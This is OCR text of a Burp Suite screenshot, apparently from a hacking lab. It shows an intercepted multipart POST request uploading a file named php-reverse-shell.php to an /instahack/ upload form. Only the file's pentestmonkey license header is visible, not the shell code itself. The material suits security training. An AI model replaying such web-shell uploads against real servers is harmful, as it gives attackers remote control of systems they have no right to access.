 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://oea-labs.ddns.net:80 [52.23.247.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /instahack/ HTTP/1.1
2 Host: oea-labs.ddns.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1188856822175093​91
8 Content-Length: 5978
9 Origin: http://oea-labs.ddns.net
10 Connection: close
11 Referer: http://oea-labs.ddns.net/instahack/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------118885682217509391981297375733
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------118885682217509391981297375733
19 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only. Users take full responsibility
27 // for any actions performed using this tool. The author accepts no liability
28 // for damage caused by this tool. If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
32 //
33 // This program is free software; you can redistribute it and/or modify
34 // it under the terms of the GNU General Public License version 2 as
35 // published by the Free Software Foundation.
36 //
37 // This program is distributed in the hope that it will be useful,
38 // but WITHOUT ANY WARRANTY; without even the implied warranty of